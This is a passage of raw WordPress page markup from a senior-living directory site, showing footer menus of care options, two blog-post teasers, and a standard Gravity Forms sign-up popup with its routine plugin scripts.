<div class="fl-col-group fl-node-5abaab51d7b04" data-node="5abaab51d7b04">
			<div class="fl-col fl-node-5abaab51d7c14 fl-col-bg-color" data-node="5abaab51d7c14">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5abaab51d7a50 body" data-node="5abaab51d7a50">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Make informed decisions on senior living and care. View a digital directory for your location now.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5abaa96dd1bb1" data-node="5abaa96dd1bb1">
			<div class="fl-col fl-node-5abaa96dd1bf3 fl-col-bg-color td-builder-right-sidebar-wrapper" data-node="5abaa96dd1bf3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-button fl-node-5abaa96dd1c86" data-node="5abaa96dd1c86">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-full uabb-creative-button-width-full uabb-button-center uabb-creative-button-center uabb-button-reponsive-center uabb-creative-button-reponsive-center uabb-button-has-icon uabb-creative-button-has-icon">
			<a href="/directories/view-digital-print-guide" title="Click Here" target="_self"  class="uabb-button  uabb-creative-button uabb-creative-flat-btn  uabb-none-btn  "  role="button" aria-label="View digital print guide">
							<span class="uabb-button-text uabb-creative-button-text">View digital print guide</span>
							
						
		</a>
	</div>




	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
</div>
		</aside><style type="text/css">.widget#text-3 input, .widget#text-3 textarea{}.widget#text-3 input[type="submit"], .widget#text-3 button{}</style><style type="text/css">.widget#text-5 input, .widget#text-5 textarea{}.widget#text-5 input[type="submit"], .widget#text-5 button{}</style><aside id="text-5"  data-animation-event="enters"  class="extendedwopts-col col-md-12 col-sm-12 col-xs-12 widget inner-padding widget_text"><h2 class="widget-title">Ads</h2>			<div class="textwidget"><a class="track-event" data-text="" data-event="banner-click" href="" target="_blank"></a><div style="display:none">1006267104</div>
</div>
		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
	<footer class="fl-builder-content fl-builder-content-126 fl-builder-global-templates-locked" data-post-id="126" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8a72ab83 fl-row-default-height fl-row-align-center" data-node="5a96e8a72ab83">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8a72fcea" data-node="5a96e8a72fcea">
			<div class="fl-col fl-node-5a96e8a72fef1 fl-col-bg-color" data-node="5a96e8a72fef1">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a9e23ca032be fl-row-default-height fl-row-align-center" data-node="5a9e23ca032be">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a9e23ca1144b" data-node="5a9e23ca1144b">
			<div class="fl-col fl-node-5a9e23ca115af fl-col-bg-color fl-col-small" data-node="5a9e23ca115af">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e2400579b6" data-node="5a9e2400579b6">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer1" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/senior-living-and-care-options"><span class="menu-item-text">Senior Living and Care Options<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/independent-living"><span class="menu-item-text">Independent Living</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/assisted-living"><span class="menu-item-text">Assisted Living</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/care-homes"><span class="menu-item-text">Care Homes</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/respite-care"><span class="menu-item-text">Respite Care</span></a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/memory-care"><span class="menu-item-text">Memory Care</span></a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/nursing-homes-and-rehab"><span class="menu-item-text">Nursing Homes</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/home-care"><span class="menu-item-text">Home Care</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/hospice-care"><span class="menu-item-text">Hospice Care</span></a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/products-services"><span class="menu-item-text">Products &#038; Services</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/continuing-care-retirement-community"><span class="menu-item-text">Continuing Care Retirement Community</span></a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/senior-living-and-care-options/rehabilitation"><span class="menu-item-text">Rehabilitation</span></a></li>
</ul>
</li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/directories"><span class="menu-item-text">Directories<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/view-digital-print-guide"><span class="menu-item-text">View Digital Print Guide</span></a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/directories/senior-care-organizations"><span class="menu-item-text">Senior Care Organizations</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca115fa fl-col-bg-color fl-col-small" data-node="5a9e23ca115fa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-5a9e263ec7fd3" data-node="5a9e263ec7fd3">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
					<div class="uabb-clear"></div>
					<ul id="menu-footer2" class="menu uabb-creative-menu-expanded uabb-toggle-arrows"><li id="menu-item-4936" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="/blog"><span class="menu-item-text">Blog</span></a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/resources"><span class="menu-item-text">Resources<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/faq"><span class="menu-item-text">FAQ</span></a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/helpful-links"><span class="menu-item-text">Helpful Links</span></a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/resources/state-licensing"><span class="menu-item-text">State Licensing</span></a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/about-us"><span class="menu-item-text">About Us<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/about-us/press-releases"><span class="menu-item-text">Press Releases</span></a></li>
</ul>
</li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://www.newlifestyles.com/contact"><span class="menu-item-text">Contact<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/communities-service-providers/advertising"><span class="menu-item-text">Advertising</span></a></li>
	<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.newlifestyles.com/payment"><span class="menu-item-text">Online Payment</span></a></li>
</ul>
</li>
</ul>	</div>

		</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5a9e23ca1163a fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca1163a">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-5a9e23ca11691 fl-col-bg-color fl-col-small fl-visible-desktop fl-visible-large fl-visible-medium" data-node="5a9e23ca11691">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-blog-posts fl-node-5a9e94ad20a53" data-node="5a9e94ad20a53">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-blog-posts  uabb-post-grid-1 ">
		<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/how-home-appraisals-impact-older-adults-buying-or-selling-experience-in-nyc" content="How Home Appraisals Impact Older Adults&#8217; Buying or Selling Experience in NYC" /><meta itemprop="datePublished" content="2026-01-30" /><meta itemprop="dateModified" content="2026-01-30" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/how-home-appraisals-impact-older-adults-buying-or-selling-experience-in-nyc' title='How Home Appraisals Impact Older Adults&#8217; Buying or Selling Experience in NYC'>How Home Appraisals Impact Older Adults&#8217; Buying or Selling Experience in NYC</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 30, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Whether you’re selling a longtime family apartment or buying your first pied-à-terre, navigating the New York City real estate market often comes down to one important step: the home appraisal.  For many, especially older adults looking to right-size or settle estates, understanding how appraisals work means fewer surprises and more confidence in their deals. Here’s&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/how-home-appraisals-impact-older-adults-buying-or-selling-experience-in-nyc' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
			<div class="uabb-blog-posts-col-1 uabb-post-wrapper   ">
				<div class="uabb-blog-posts-shadow clearfix">

			<div class="uabb-blog-post-inner-wrap uabb-thumbnail-position-top  uabb-empty-img">
			<div class="uabb-blog-post-content">
	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.newlifestyles.com/blog/sc-group-health-insurance-agent-boost-senior-quality" content="SC Group Health Insurance Agent: Boost Senior Quality" /><meta itemprop="datePublished" content="2026-01-25" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="New LifeStyles"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.newlifestyles.com/blog/author/nls-lnewlife" /><meta itemprop="name" content="Leslie Newlife" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>

<h3 class="uabb-post-heading uabb-blog-post-section"><a href='https://www.newlifestyles.com/blog/sc-group-health-insurance-agent-boost-senior-quality' title='SC Group Health Insurance Agent: Boost Senior Quality'>SC Group Health Insurance Agent: Boost Senior Quality</a></h3>

    <h5 class="uabb-post-meta uabb-blog-post-section">
        <span class="uabb-meta-date"> January 25, 2026 </span>
    </h5>

    <div class="uabb-blog-posts-description uabb-blog-post-section uabb-text-editor">
        <p>Group health insurance is a valuable resource for many people, particularly seniors, who often face specific health challenges. In South Carolina, group health insurance plans provide a way for seniors and their families to get affordable healthcare. These plans offer coverage for a variety of medical services.  A group health insurance agent in SC is&#8230;</p>

    </div>

    <p class="uabb-read-more-text">
    	<a href='https://www.newlifestyles.com/blog/sc-group-health-insurance-agent-boost-senior-quality' title='Read More »'>Read More »</a>
    </p></div>
			</div>
		</div>
	</div>
		
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5a96e8686b789 fl-row-default-height fl-row-align-center" data-node="5a96e8686b789">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5a96e8686b7d3" data-node="5a96e8686b7d3">
			<div class="fl-col fl-node-5a96e8686b812 fl-col-bg-color" data-node="5a96e8686b812">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5a96e8686b855" data-node="5a96e8686b855">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="footer-links">
<p style="text-align: center;"><strong><span style="color: #000000;"><a href="/privacy-statement">Privacy Statement</a> | <a href="/site-map">Site Map</a></span><span style="color: #000000;"> | Copyright © 2024, New LifeStyles Online</span></strong></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><!-- .site-footer -->
<div style="display:none;" class="popup location-popup" data-popup="popup-1" id="popup">
        <div class="popup-inner"> 
        <a href="javascript:void(0);" class="popup-close">&times;</a>
        <div class="large" id="custom-prompt-message">
            <p>Please complete the information below to view the requested directory.</p>
</div>
            <div class="large" id="form_success_message"><p>Thank you. You now have access to view all digital guides. See our privacy policy to review how data is used.</p></div>            
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_13' ><div id='gf_13' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_13' id='gform_13'  action='/blog/sustainable-adult-day-care-is-the-future#gf_13' data-formid='13' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LdsudwqAAAAAH1tabcuacfBQAawRZyCaNlzF49n' data-tabindex='0'><input id="input_2581bcd571aec2f3f1c41c4964174506" class="gfield_recaptcha_response" type="hidden" name="input_2581bcd571aec2f3f1c41c4964174506" value=""/></div>
                        <div class='gform-body gform_body'><ul id='gform_fields_13' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_13_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_1'>Name*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_13_1' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_13_2" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_2'>Email Address*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_13_2' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_13_3" class="gfield gfield--type-phone field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_3'>Phone Number</label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_13_3' type='tel' value='' class='medium'  placeholder='Phone Number'  aria-invalid="false"   /></div></li><li id="field_13_8" class="gfield gfield--type-select gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_13_8'>How will you use this information:*<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_8' id='input_13_8' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>How will you use this information:*</option><option value='Personal Use - Other' >Personal Use – looking for a senior community or care for myself, a relative or friend</option><option value='Professional Use - Other' >Professional Use – looking for a job, checking ad, gathering information for my company</option></select></div></li><li id="field_13_4" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_4' id='input_13_4' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_13_9" class="gfield gfield--type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_9' id='input_13_9' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_13' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=13&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=4693d42eb46be2336d8bfc918510c998' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_13' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_13' id='gform_theme_13' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_13' id='gform_style_settings_13' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_13' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='13' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='X4Jw9qSspVv++VoOyOKbsX77Voj1++7ZhdT+QmZxrsUSjNBU+msjIsIBls4ABDYwPOKTZYQi8e0s2MigG6Q5aHBEPbodUPaGYTfovZTais819Q4=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_13' value='WyJbXSIsImJhM2UyMmQ5NTIxY2U1NWQxMjA5ZTUxNmIzZTQyNDA1Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_13' id='gform_target_page_number_13' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_13' id='gform_source_page_number_13' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_13' id='gform_ajax_frame_13' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_13').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_13');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_13').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_13').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_13').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_13').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_13').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_13').val();gformInitSpinner( 13, 'https://www.newlifestyles.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [13, current_page]);window['gf_submitting_13'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_13').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_13').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [13]);window['gf_submitting_13'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_13').text());}else{jQuery('#gform_13').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "13", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_13" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_13";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_13" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 13, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
 
        </div>
        <input type="hidden"  id="link_to_directory" value="">
        <input type="hidden"  id="dommain_site_url" value="https://www.newlifestyles.com">
        <input type="hidden" name="referrer_url" id="referrer_url" value="">
        </div>   
    <script>
    jQuery(document).ready(function($) {        
		$('#input_13_6').val('https://www.newlifestyles.com');
		$( "<div class='privacy-statement'><a href='https://www.newlifestyles.com/privacy-statement/' target='_blank'>"+
		"Privacy Statement </a></div>" ).insertAfter( "#gform_fields_13" );		
   });
 </script>        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newlifestyles\/*","\/wp-content\/themes\/tegangp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300","ui_508_compliant":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}},{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,email,addthis","elements":".addthis_inline_share_toolbox_umk9","id":"responsiveshare"}}); window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"16px","style":"responsive","shareCountThreshold":0,"services":"twitter,email,facebook,addthis","elements":".addthis_inline_share_toolbox_umk9,.at-below-post","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-c3985a470baf5e577fd0a57f2b5ad832","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel='stylesheet' id='fl-builder-google-fonts-f49cf87e72ed5112d98baa910a96f0fe-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C700%7CMerriweather%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.newlifestyles.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" id="jquery-widgetopts-js-extra">
/* <![CDATA[ */
